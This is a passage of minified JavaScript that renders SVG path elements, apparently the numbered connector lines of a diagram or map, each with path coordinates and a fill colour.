2817.22V2777.67H1421.61V2817.22H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-140","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2865.28V2825.81H1421.61V2865.28H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-141","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2913.65V2874.38H1421.61V2913.65H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-250","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1071.18 1462.66L1072.07 1464.87C1072.4 1465.68 1072.81 1466.45 1073.28 1467.17L1074.4 1468.86L1072.7 1469.96C1066.54 1473.92 1059.58 1475.97 1052.18 1475.97H908V1468.97H1052.18C1058.07 1468.97 1064.07 1467.12 1069.16 1463.93L1071.18 1462.66ZM1070.22 1465.62C1069.65 1465.98 1069.07 1466.32 1068.48 1466.65C1063.49 1469.39 1057.81 1470.97 1052.18 1470.97H910V1473.97H1052.18C1058.52 1473.97 1064.5 1472.38 1069.9 1469.31C1070.48 1468.98 1071.05 1468.64 1071.62 1468.27C1071.55 1468.17 1071.48 1468.06 1071.41 1467.95C1071.3 1467.78 1071.2 1467.61 1071.1 1467.43C1070.77 1466.85 1070.47 1466.25 1070.22 1465.62Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-257","fill-rule":"evenodd","clip-rule":"evenodd",d:"M493.443 2085.16L499.616 2077.97L501.098 2080.06C501.507 2080.63 502.044 2081.11 502.666 2081.45L504.843 2082.63L498.815 2089.65C495.452 2093.8 493.251 2099.1 492.542 2104.42L492.222 2106.82L489.928 2106.06C489.474 2105.91 488.985 2105.82 488.474 2105.82C488.258 2105.82 488.046 2105.84 487.84 2105.87L485.25 2106.22L485.586 2103.63C486.44 2097.03 489.147 2090.44 493.414 2085.2C493.414 2085.2 493.414 2085.2 493.414 2085.2L493.443 2085.16ZM497.28 2088.37L501.712 2083.21C501.415 2083.05 501.132 2082.86 500.864 2082.66C500.598 2082.46 500.348 2082.24 500.116 2082C499.88 2081.75 499.663 2081.49 499.467 2081.22L494.978 2086.45L494.965 2086.46C491.384 2090.86 488.956 2096.29 487.896 2101.84C487.767 2102.52 487.658 2103.2 487.569 2103.89C487.865 2103.85 488.167 2103.82 488.474 2103.82C488.511 2103.82 488.549 2103.82 488.586 2103.83C488.925 2103.83 489.258 2103.86 489.583 2103.92C489.917 2103.97 490.243 2104.06 490.559 2104.16C490.648 2103.5 490.758 2102.83 490.889 2102.17C491.882 2097.17 494.085 2092.3 497.28 2088.37Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-289","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 587.676L487.409 588.241C487.745 588.319 488.096 588.36 488.46 588.36C488.824 588.36 489.175 588.319 489.511 588.241L491.96 587.676V620.743L489.511 620.179C489.175 620.101 488.824 620.06 488.46 620.06C488.096 620.06 487.745 620.101 487.409 620.179L484.96 620.743V587.676ZM486.96 618.23C487.285 618.155 487.619 618.104 487.96 618.078C488.125 618.066 488.292 618.06 488.46 618.06C488.628 618.06 488.795 618.066 488.96 618.078C489.301 618.104 489.635 618.155 489.96 618.23V590.19C489.635 590.265 489.301 590.316 488.96 590.341C488.795 590.354 488.628 590.36 488.46 590.36C488.292 590.36 488.125 590.354 487.96 590.341C487.619 590.316 487.285 590.265 486.96 590.19V618.23Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-290","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 628.676L487.409 629.241C487.745 629.319 488.096 629.36 488.46 629.36C488.824 629.36 489.175 629.319 489.511 629.241L491.96 628.676V661.743L489.511 661.179C489.175 661.101 488.824 661.06 488.46 661.06C488.096 661.06 487.745 661.101 487.409 661.179L484.96 661.743V628.676ZM486.96 659.23C487.285 659.155 487.619 659.104 487.96 659.078C488.125 659.066 488.292 659.06 488.46 659.06C488.628 659.06 488.795 659.066 488.96 659.078C489.301 659.104 489.635 659.155 489.96 659.23V631.19C489.635 631.265 489.301 631.316 488.96 631.341C488.795 631.354 488.628 631.36 488.46 631.36C488.292 631.36 488.125 631.354 487.96 631.341C487.619 631.316 487.285 631.265 486.96 631.19V659.23Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-291","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 669.676L487.409 670.241C487.745 670.319 488.096 670.36 488.46 670.36C488.824 670.36 489.175 670.319 489.511 670.241L491.96 669.676V702.743L489.511 702.179C489.175 702.101 488.824 702.06 488.46 702.06C488.096 702.06 487.745 702.101 487.409 702.179L484.96 702.743V669.676ZM486.96 700.23C487.285 700.155 487.619 700.104 487.96 700.078C488.125 700.066 488.292 700.06 488.46 700.06C488.628 700.06 488.795 700.066 488.96 700.078C489.301 700.104 489.635 700.155 489.96 700.23V672.19C489.635 672.265 489.301 672.316 488.96 672.341C488.795 672.354 488.628 672.36 488.46 672.36C488.292 672.36 488.125 672.354 487.96 672.341C487.619 672.316 487.285 672.265 486.96 672.19V700.23Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-292","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 710.676L487.409 711.241C487.745 711.319 488.096 711.36 488.46 711.36C488.824 711.36 489.175 711.319 489.511 711.241L491.96 710.676V743.743L489.511 743.179C489.175 743.101 488.824 743.06 488.46 743.06C488.096 743.06 487.745 743.101 487.409 743.179L484.96 743.743V710.676ZM486.96 741.23C487.285 741.155 487.619 741.104 487.96 741.078C488.125 741.066 488.292 741.06 488.46 741.06C488.628 741.06 488.795 741.066 488.96 741.078C489.301 741.104 489.635 741.155 489.96 741.23V713.19C489.635 713.265 489.301 713.316 488.96 713.341C488.795 713.354 488.628 713.36 488.46 713.36C488.292 713.36 488.125 713.354 487.96 713.341C487.619 713.316 487.285 713.265 486.96 713.19V741.23Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-293","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 751.676L487.409 752.241C487.745 752.319 488.096 752.36 488.46 752.36C488.824 752.36 489.175 752.319 489.511 752.241L491.96 751.676V784.743L489.511 784.179C489.175 784.101 488.824 784.06 488.46 784.06C488.096 784.06 487.745 784.101 487.409 784.179L484.96 784.743V751.676ZM486.96 782.23C487.285 782.155 487.619 782.104 487.96 782.078C488.125 782.066 488.292 782.06 488.46 782.06C488.628 782.06 488.795 782.066 488.96 782.078C489.301 782.104 489.635 782.155 489.96 782.23V754.19C489.635 754.265 489.301 754.316 488.96 754.341C488.795 754.354 488.628 754.36 488.46 754.36C488.292 754.36 488.125 754.354 487.96 754.341C487.619 754.316 487.285 754.265 486.96 754.19V782.23Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-294","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 792.405L487.414 792.977C487.966 793.106 488.239 793.165 488.489 793.165C488.675 793.165 488.847 793.126 489.254 793.034C489.334 793.016 489.424 792.995 489.524 792.973L491.96 792.428V949.595C492.124 959.674 494.094 965.743 497.864 969.558C501.805 973.545 508.23 975.64 518.968 975.64H521.939L524.203 975.649L524.002 977.824C523.978 978.087 523.965 978.355 523.965 978.626C523.965 979.169 524.015 979.698 524.111 980.21L524.55 982.576H518.968C507.607 982.576 498.815 980.384 492.965 974.466C487.127 968.56 484.938 959.691 484.938 948.201V946.201H484.96V792.405ZM489.991 950.898C489.977 950.475 489.967 950.046 489.96 949.611C489.956 949.375 489.953 949.138 489.952 948.898H489.96V794.925C489.889 794.941 489.818 794.957 489.746 794.974C489.489 795.033 489.227 795.094 488.96 795.131C488.804 795.152 488.647 795.165 488.489 795.165C488.311 795.165 488.135 795.151 487.96 795.127C487.644 795.085 487.334 795.012 487.031 794.942C487.008 794.936 486.984 794.93 486.96 794.925V948.201H486.938C486.938 948.857 486.945 949.502 486.96 950.137C486.961 950.159 486.961 950.18 486.962 950.201C487.209 960.485 489.424 968.038 494.387 973.06C499.671 978.406 507.791 980.576 518.968 980.576H522.144C522.08 980.23 522.032 979.879 522.003 979.522C521.978 979.227 521.965 978.928 521.965 978.626C521.965 978.609 521.965 978.593 521.965 978.576C521.967 978.261 521.982 977.948 522.011 977.64L521.931 977.64H518.968C508.044 977.64 500.948 975.522 496.442 970.963C492.309 966.782 490.298 960.446 489.991 950.898Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-295","fill-rule":"evenodd","clip-rule":"evenodd",d:"M615.916 982.545H541.043V975.545H615.863L615.319 977.981C615.246 978.308 615.208 978.65 615.208 979.003C615.208 979.377 615.251 979.739 615.333 980.084L615.916 982.545ZM613.387 980.545C613.31 980.22 613.257 979.886 613.229 979.545C613.215 979.366 613.208 979.186 613.208 979.003C613.208 978.849 613.213 978.696 613.223 978.545C613.246 978.204 613.295 977.87 613.367 977.545H543.043V980.545H613.387Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-296","fill-rule":"evenodd","clip-rule":"evenodd",d:"M623.791 982.542L624.374 980.081C624.456 979.736 624.499 979.374 624.499 978.999C624.499 978.646 624.461 978.304 624.388 977.977L623.844 975.542L688.256 975.545C688.256 975.545 688.256 975.545 688.256 975.545C696.91 975.545 704.059 976.812 709.582 980.021L708.578 981.751C703.494 978.797 696.756 977.545 688.256 977.545L626.34 977.542C626.412 977.867 626.461 978.201 626.484 978.542C626.494 978.693 626.499 978.846 626.499 978.999C626.499 979.182 626.492 979.363 626.478 979.542C626.45 979.883 626.397 980.217 626.32 980.542L688.256 980.545C696.524 980.545 702.647 981.774 707.07 984.344L706.066 986.074C702.083 983.759 696.369 982.545 688.256 982.545L623.791 982.542ZM714.11 991.886C712.449 988.582 710.127 986.121 707.07 984.344L706.066 986.074C708.78 987.651 710.833 989.82 712.324 992.784L713.074 994.276L719.841 992.284L718.835 990.168C716.765 985.814 713.72 982.425 709.582 980.021L708.578 981.751C711.763 983.601 714.236 986.084 716.075 989.223C716.414 989.801 716.732 990.403 717.029 991.027L714.11 991.886Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-297","fill-rule":"evenodd","clip-rule":"evenodd",d:"M722.7 1009.96V1033.57C722.7 1044.45 724.801 1051.04 728.717 1055C732.622 1058.95 739.103 1061.07 749.83 1061.07H757.137V1068.07H749.83C738.458 1068.07 729.624 1065.88 723.738 1059.92C717.864 1053.98 715.7 1045.07 715.7 1033.57V1009.96H722.7ZM720.7 1033.57C720.7 1044.63 722.819 1051.88 727.295 1056.41C731.765 1060.93 738.918 1063.07 749.83 1063.07H755.137V1066.07H749.83C738.642 1066.07 730.48 1063.9 725.161 1058.52C719.846 1053.14 717.7 1044.89 717.7 1033.57V1011.96H720.7V1033.57Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-298","fill-rule":"evenodd","clip-rule":"evenodd",d:"M773.765 1061L846 1061L845.723 1063.25C845.662 1063.73 845.631 1064.23 845.631 1064.74C845.631 1065.11 845.647 1065.47 845.679 1065.82L845.873 1068L773.724 1068L774.059 1065.71C774.12 1065.3 774.151 1064.87 774.151 1064.44C774.151 1064.04 774.124 1063.65 774.073 1063.27L773.765 1061ZM776.142 1064C776.129 1063.66 776.099 1063.33 776.054 1063L843.738 1063C843.697 1063.33 843.668 1063.66 843.65 1064C843.638 1064.24 843.631 1064.49 843.631 1064.74C843.631 1064.83 843.632 1064.91 843.634 1065C843.64 1065.34 843.658 1065.67 843.687 1066L776.038 1066C776.086 1065.67 776.12 1065.34 776.137 1065C776.147 1064.82 776.151 1064.63 776.151 1064.44C776.151 1064.29 776.148 1064.15 776.142 1064Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-299","fill-rule":"evenodd","clip-rule":"evenodd",d:"M869.368 1068.15L869.573 1065.96C869.607 1065.59 869.625 1065.21 869.625 1064.83C869.625 1064.34 869.596 1063.86 869.539 1063.39L869.27 1061.15L1016.45 1061.15L1015.99 1063.53C1015.93 1063.82 1015.9 1064.12 1015.9 1064.43C1015.9 1064.85 1015.95 1065.25 1016.06 1065.64L1016.72 1068.15L869.368 1068.15ZM871.564 1066.15L1014.12 1066.15C1014.04 1065.82 1013.97 1065.49 1013.94 1065.15C1013.91 1064.91 1013.9 1064.67 1013.9 1064.43C1013.9 1064.34 1013.9 1064.24 1013.91 1064.15C1013.92 1063.81 1013.96 1063.47 1014.02 1063.15L871.525 1063.15C871.564 1063.48 871.593 1063.81 871.609 1064.15C871.62 1064.37 871.625 1064.6 871.625 1064.83C871.625 1064.94 871.624 1065.04 871.622 1065.15C871.614 1065.48 871.595 1065.82 871.564 1066.15Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-300","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1024.47 1061.15L1122.77 1061.15L1122.31 1063.53C1122.25 1063.82 1122.22 1064.12 1122.22 1064.43C1122.22 1064.85 1122.28 1065.25 1122.38 1065.63L1123.05 1068.15L1024.19 1068.15L1024.86 1065.63C1024.96 1065.25 1025.02 1064.85 1025.02 1064.43C1025.02 1064.12 1024.99 1063.82 1024.93 1063.53L1024.47 1061.15ZM1027.01 1064.15C1027 1063.81 1026.96 1063.47 1026.89 1063.15L1120.34 1063.15C1120.28 1063.47 1120.24 1063.81 1120.23 1064.15C1120.22 1064.24 1120.22 1064.33 1120.22 1064.43C1120.22 1064.67 1120.23 1064.91 1120.26 1065.15C1120.3 1065.49 1120.36 1065.82 1120.45 1066.15L1026.79 1066.15C1026.88 1065.82 1026.94 1065.49 1026.98 1065.15C1027 1064.91 1027.02 1064.67 1027.02 1064.43C1027.02 1064.33 1027.01 1064.24 1027.01 1064.15Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-301","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1252.39 1095.69C1252.18 1095.95 1251.99 1096.24 1251.82 1096.53L1237.96 1082.67C1228.4 1073.13 1222.56 1068.98 1213.92 1067.21C1208.6 1066.29 1203.2 1065.89 1197.8 1066.03L1197.78 1066.03L1132.99 1066.03L1133.03 1065.86C1133.1 1065.59 1133.15 1065.31 1133.19 1065.03C1133.23 1064.69 1133.25 1064.36 1133.24 1064.03C1133.22 1063.69 1133.19 1063.36 1133.12 1063.03L1197.75 1063.03C1203.34 1062.89 1208.94 1063.3 1214.45 1064.26L1214.47 1064.26L1214.5 1064.27C1224.03 1066.22 1230.39 1070.87 1240.08 1080.54L1253.86 1094.33C1253.58 1094.52 1253.32 1094.73 1253.07 1094.96C1252.83 1095.18 1252.6 1095.43 1252.39 1095.69ZM1236.54 1084.08L1252.27 1099.81L1253.56 1097.52C1253.91 1096.91 1254.39 1096.39 1254.97 1096L1257 1094.64L1241.49 1079.13L1241.49 1079.13C1231.73 1069.38 1225.01 1064.38 1214.9 1062.31L1214.85 1062.3L1214.79 1062.29C1209.16 1061.31 1203.44 1060.89 1197.72 1061.03L1130.7 1061.03L1131.16 1063.4C1131.28 1064.05 1131.26 1064.72 1131.09 1065.35L1130.39 1068.03L1197.81 1068.03L1197.85 1068.02C1203.11 1067.89 1208.36 1068.28 1213.54 1069.18C1221.58 1070.83 1227.08 1074.63 1236.54 1084.08C1236.54 1084.08 1236.54 1084.08 1236.54 1084.08Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-303","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.42 1317.2L1641.42 1317.19L1641.42 1272.6C1641.42 1260 1636.48 1252.48 1634.77 1250.62C1632.91 1248.59 1630.76 1246.97 1627.86 1245.27L1626.31 1244.36L1629.23 1237.9L1631.14 1239.02C1634.55 1241 1637.5 1243.23 1639.94 1245.9C1645.86 1252.37 1648.39 1260.11 1648.42 1272.6C1648.43 1278.69 1648.43 1289.84 1648.43 1299.46C1648.43 1304.28 1648.42 1308.71 1648.42 1311.94L1648.42 1317.19C1648.42 1327.25 1649.1 1332.85 1651.3 1338.16C1653.5 1343.47 1657.35 1348.29 1664.47 1355.42C1664.47 1355.42 1664.47 1355.42 1664.47 1355.42L1694.34 1385.25L1691.75 1386.46C1690.94 1386.83 1690.19 1387.29 1689.49 1387.83L1688.1 1388.91L1659.53 1360.33C1659.53 1360.33 1659.53 1360.33 1659.53 1360.33C1652.3 1353.09 1647.59 1347.49 1644.84 1340.84C1642.13 1334.31 1641.44 1327.15 1641.42 1317.2ZM1660.95 1358.91L1688.27 1386.25C1688.54 1386.04 1688.81 1385.85 1689.09 1385.66C1689.67 1385.28 1690.27 1384.94 1690.9 1384.64L1663.06 1356.83C1655.9 1349.67 1651.81 1344.61 1649.46 1338.92C1647.1 1333.24 1646.42 1327.32 1646.42 1317.19C1646.42 1317.19 1646.44 1284.78 1646.42 1272.6C1646.39 1260.42 1643.94 1253.23 1638.46 1247.25C1636.6 1245.21 1634.4 1243.43 1631.86 1241.8C1631.3 1241.44 1630.73 1241.09 1630.14 1240.74L1628.87 1243.55C1631.88 1245.31 1634.21 1247.05 1636.25 1249.27C1638.28 1251.5 1643.42 1259.49 1643.42 1272.6V1317.19C1643.44 1327.09 1644.14 1333.92 1646.68 1340.07C1649.28 1346.34 1653.74 1351.7 1660.95 1358.91Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-306","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1936.45 1818.64L1941.4 1813.69L2003.65 1875.81L1998.41 1880.43L1936.45 1818.64ZM1939.28 1818.64L1998.49 1877.69L2000.73 1875.72L1941.4 1816.52L1939.28 1818.64Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-307","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2004.4 1886.54L2006.52 1885.2C2007.12 1884.83 2007.63 1884.32 2008.01 1883.72L2009.34 1881.58L2040.07 1912.3L2038.38 1913.7C2037.7 1914.26 2037.1 1914.88 2036.57 1915.54L2035.18 1917.32L2004.4 1886.54ZM2007.59 1886.9L2035 1914.31C2035.21 1914.04 2035.42 1913.79 2035.65 1913.54C2035.88 1913.3 2036.11 1913.06 2036.35 1912.83C2036.59 1912.6 2036.84 1912.38 2037.1 1912.17L2009.7 1884.77C2009.53 1885.06 2009.32 1885.33 2009.11 1885.59C2008.89 1885.84 2008.65 1886.08 2008.4 1886.3C2008.14 1886.52 2007.87 1886.72 2007.59 1886.9Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-308","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2138.74 2034.52L2138.75 2194.19H2135.75L2135.74 2038.35C2135.74 2024.85 2134.52 2017.76 2129.66 2010.41C2126.57 2006 2123.04 2001.9 2119.13 1998.19L2054.14 1934.08C2054.19 1934.03 2056.2 1932.01 2056.25 1931.96L2121.18 1996L2121.19 1996.01C2125.26 1999.87 2128.92 2004.13 2132.14 2008.72L2132.15 2008.73L2132.16 2008.75C2136.87 2015.86 2138.44 2023.71 2138.74 2034.52ZM2133.83 2007.65C2138.68 2014.96 2140.28 2022.06 2140.65 2032.52L2140.75 2196.19H2133.75L2133.74 2038.35C2133.74 2024.97 2132.54 2018.39 2128.02 2011.55C2125 2007.25 2121.56 2003.26 2117.75 1999.64L2117.75 1999.63L2051.72 1934.49L2056.67 1929.54L2122.57 1994.56C2126.73 1998.51 2130.49 2002.87 2133.78 2007.57L2133.8 2007.61L2133.83 2007.65Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-310","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1918.05 2492.11L1919.45 2493.87C1919.95 2494.51 1920.55 2495.07 1921.21 2495.55L1923.14 2496.92L1889.2 2530.87L1887.86 2528.75C1887.49 2528.15 1886.98 2527.64 1886.37 2527.27L1884.23 2525.94L1918.05 2492.11ZM1887.43 2525.57C1887.72 2525.75 1887.99 2525.95 1888.24 2526.16C1888.5 2526.38 1888.74 2526.62 1888.95 2526.87C1889.17 2527.12 1889.38 2527.39 1889.56 2527.68L1920.05 2497.18C1919.78 2496.98 1919.52 2496.77 1919.26 2496.56C1919.01 2496.34 1918.77 2496.11 1918.54 2495.87C1918.31 2495.62 1918.09 2495.37 1917.88 2495.11L1887.43 2525.57Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-311","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1878.62 2531.54L1880.01 2533.3C1880.52 2533.94 1881.11 2534.51 1881.78 2534.98L1883.7 2536.36L1848.32 2571.74L1846.99 2569.62C1846.61 2569.02 1846.1 2568.51 1845.5 2568.14L1843.35 2566.81L1878.62 2531.54ZM1846.55 2566.44C1846.84 2566.62 1847.11 2566.82 1847.37 2567.04C1847.62 2567.25 1847.86 2567.49 1848.08 2567.74C1848.3 2568 1848.5 2568.27 1848.68 2568.55L1880.62 2536.61C1880.34 2536.42 1880.08 2536.21 1879.83 2535.99C1879.57 2535.77 1879.33 2535.54 1879.1 2535.3C1878.87 2535.06 1878.65 2534.81 1878.44 2534.55L1846.55 2566.44Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-312","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1837.68 2572.48L1839.07 2574.24C1839.58 2574.88 1840.17 2575.45 1840.84 2575.92L1842.76 2577.29L1805.2 2614.86L1803.86 2612.74C1803.48 2612.14 1802.97 2611.64 1802.37 2611.26L1800.23 2609.93L1837.68 2572.48ZM1803.43 2609.56C1803.71 2609.74 1803.99 2609.94 1804.24 2610.16C1804.5 2610.38 1804.73 2610.61 1804.95 2610.87C1805.17 2611.12 1805.37 2611.39 1805.55 2611.68L1839.68 2577.55C1839.4 2577.36 1839.14 2577.15 1838.89 2576.93C1838.63 2576.71 1838.39 2576.48 1838.16 2576.24C1837.93 2576 1837.71 2575.75 1837.5 2575.48L1803.43 2609.56Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-313","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1794.49 2615.67L1795.88 2617.43C1796.39 2618.07 1796.99 2618.64 1797.65 2619.11L1799.58 2620.48L1763.51 2656.55L1762.18 2654.43C1761.8 2653.83 1761.29 2653.33 1760.68 2652.95L1758.54 2651.62L1794.49 2615.67ZM1761.74 2651.25C1762.03 2651.43 1762.3 2651.63 1762.56 2651.85C1762.81 2652.07 1763.05 2652.3 1763.27 2652.55C1763.49 2652.81 1763.69 2653.08 1763.87 2653.37L1796.49 2620.74C1796.22 2620.54 1795.95 2620.34 1795.7 2620.12C1795.45 2619.9 1795.2 2619.67 1794.97 2619.43C1794.74 2619.19 1794.52 2618.93 1794.32 2618.67L1761.74 2651.25Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-314","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1752.86 2657.29L1754.26 2659.06C1754.76 2659.7 1755.36 2660.26 1756.02 2660.74L1757.95 2662.11L1729.5 2690.58L1728.17 2688.46C1727.79 2687.86 1727.28 2687.36 1726.67 2686.98L1724.53 2685.65L1752.86 2657.29ZM1727.73 2685.28C1728.02 2685.46 1728.29 2685.66 1728.55 2685.88C1728.8 2686.1 1729.04 2686.33 1729.26 2686.59C1729.48 2686.84 1729.68 2687.11 1729.86 2687.4L1754.86 2662.36C1754.59 2662.17 1754.33 2661.96 1754.07 2661.74C1753.82 2661.52 1753.58 2661.29 1753.35 2661.05C1753.12 2660.81 1752.9 2660.56 1752.69 2660.3L1727.73 2685.28Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-315","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1713.09 2697.06L1714.49 2698.83C1714.99 2699.47 1715.59 2700.03 1716.25 2700.51L1718.18 2701.88L1672.96 2747.09L1671.63 2744.97C1671.25 2744.38 1670.74 2743.87 1670.14 2743.49L1668 2742.16L1713.09 2697.06ZM1671.19 2741.79C1671.48 2741.97 1671.75 2742.17 1672.01 2742.39C1672.26 2742.61 1672.5 2742.84 1672.72 2743.1C1672.94 2743.35 1673.14 2743.62 1673.32 2743.91L1715.09 2702.14C1714.82 2701.94 1714.56 2701.73 1714.3 2701.51C1714.05 2701.29 1713.81 2701.06 1713.58 2700.82C1713.35 2700.58 1713.13 2700.33 1712.92 2700.07L1671.19 2741.79Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-316","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1662.44 2747.89L1663.78 2749.97C1664.17 2750.57 1664.68 2751.07 1665.29 2751.44L1667.47 2752.76L1663.64 2756.59C1654.3 2765.93 1650.92 2771.01 1649.41 2778.3C1649.02 2780.57 1648.79 2782.34 1648.61 2784.56L1648.4 2787.1L1645.99 2786.3C1645.53 2786.15 1645.05 2786.07 1644.54 2786.07C1644.32 2786.07 1644.11 2786.08 1643.9 2786.11L1641.43 2786.45L1641.63 2783.97C1641.83 2781.52 1642.09 2779.54 1642.52 2777.05C1642.52 2777.05 1642.52 2777.05 1642.52 2777.05L1642.53 2776.99L1642.54 2776.94C1642.54 2776.94 1642.54 2776.94 1642.54 2776.94C1644.47 2767.58 1649.04 2761.29 1658.69 2751.64L1662.44 2747.89ZM1644.5 2777.34L1644.5 2777.37L1644.49 2777.39C1644.2 2779.1 1643.98 2780.56 1643.82 2782.1C1643.75 2782.75 1643.68 2783.42 1643.63 2784.13C1643.92 2784.09 1644.23 2784.07 1644.54 2784.07C1644.57 2784.07 1644.6 2784.07 1644.63 2784.07C1644.97 2784.07 1645.31 2784.1 1645.63 2784.16C1645.97 2784.21 1646.3 2784.3 1646.61 2784.4C1646.67 2783.69 1646.73 2783.02 1646.81 2782.37C1646.96 2780.92 1647.16 2779.54 1647.45 2777.92C1649.07 2770.04 1652.79 2764.61 1662.22 2755.18L1664.25 2753.15C1663.96 2752.97 1663.69 2752.78 1663.43 2752.56C1663.17 2752.34 1662.93 2752.11 1662.71 2751.86C1662.49 2751.61 1662.29 2751.34 1662.1 2751.06L1660.1 2753.06C1650.54 2762.62 1646.31 2768.57 1644.5 2777.34Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-317","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2794.7L1643.42 2795.27C1643.76 2795.34 1644.11 2795.39 1644.48 2795.39C1644.84 2795.39 1645.19 2795.34 1645.53 2795.27L1647.98 2794.7V2827.73L1645.53 2827.16C1645.19 2827.08 1644.84 2827.04 1644.48 2827.04C1644.11 2827.04 1643.76 2827.08 1643.42 2827.16L1640.98 2827.73V2794.7ZM1642.98 2825.21C1643.3 2825.14 1643.63 2825.09 1643.98 2825.06C1644.14 2825.05 1644.31 2825.04 1644.48 2825.04C1644.64 2825.04 1644.81 2825.05 1644.98 2825.06C1645.32 2825.09 1645.65 2825.14 1645.98 2825.21V2797.22C1645.65 2797.29 1645.32 2797.34 1644.98 2797.37C1644.81 2797.38 1644.64 2797.39 1644.48 2797.39C1644.31 2797.39 1644.14 2797.38 1643.98 2797.37C1643.63 2797.34 1643.3 2797.29 1642.98 2797.22V2825.21Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-318","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2835.7L1643.42 2836.27C1643.76 2836.34 1644.11 2836.39 1644.48 2836.39C1644.84 2836.39 1645.19 2836.34 1645.53 2836.27L1647.98 2835.7V2868.73L1645.53 2868.16C1645.19 2868.08 1644.84 2868.04 1644.48 2868.04C1644.11 2868.04 1643.76 2868.08 1643.42 2868.16L1640.98 2868.73V2835.7ZM1642.98 2866.21C1643.3 2866.14 1643.63 2866.09 1643.98 2866.06C1644.14 2866.05 1644.31 2866.04 1644.48 2866.04C1644.64 2866.04 1644.81 2866.05 1644.98 2866.06C1645.32 2866.09 1645.65 2866.14 1645.98 2866.21V2838.22C1645.65 2838.29 1645.32 2838.34 1644.98 2838.37C1644.81 2838.38 1644.64 2838.39 1644.48 2838.39C1644.31 2838.39 1644.14 2838.38 1643.98 2838.37C1643.63 2838.34 1643.3 2838.29 1642.98 2838.22V2866.21Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-319","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2876.7L1643.42 2877.27C1643.76 2877.34 1644.11 2877.39 1644.48 2877.39C1644.84 2877.39 1645.19 2877.34 1645.53 2877.27L1647.98 2876.7V2909.73L1645.53 2909.16C1645.19 2909.08 1644.84 2909.04 1644.48 2909.04C1644.11 2909.04 1643.76 2909.08 1643.42 2909.16L1640.98 2909.73V2876.7ZM1642.98 2907.21C1643.3 2907.14 1643.63 2907.09 1643.98 2907.06C1644.14 2907.05 1644.31 2907.04 1644.48 2907.04C1644.64 2907.04 1644.81 2907.05 1644.98 2907.06C1645.32 2907.09 1645.65 2907.14 1645.98 2907.21V2879.22C1645.65 2879.29 1645.32 2879.34 1644.98 2879.37C1644.81 2879.38 1644.64 2879.39 1644.48 2879.39C1644.31 2879.39 1644.14 2879.38 1643.98 2879.37C1643.63 2879.34 1643.3 2879.29 1642.98 2879.22V2907.21Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-320","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2917.42L1643.43 2918C1643.76 2918.08 1644.11 2918.12 1644.48 2918.12C1644.84 2918.12 1645.19 2918.08 1645.52 2918L1647.98 2917.42V2950.85L1645.52 2950.27C1645.19 2950.19 1644.84 2950.15 1644.48 2950.15C1644.11 2950.15 1643.76 2950.19 1643.43 2950.27L1640.98 2950.85V2917.42ZM1642.98 2948.32C1643.3 2948.25 1643.63 2948.2 1643.98 2948.17C1644.14 2948.16 1644.31 2948.15 1644.48 2948.15C1644.64 2948.15 1644.81 2948.16 1644.98 2948.17C1645.32 2948.2 1645.65 2948.25 1645.98 2948.32V2919.94C1645.65 2920.02 1645.32 2920.07 1644.98 2920.1C1644.81 2920.11 1644.64 2920.12 1644.48 2920.12C1644.31 2920.12 1644.14 2920.11 1643.98 2920.1C1643.63 2920.07 1643.3 2920.02 1642.98 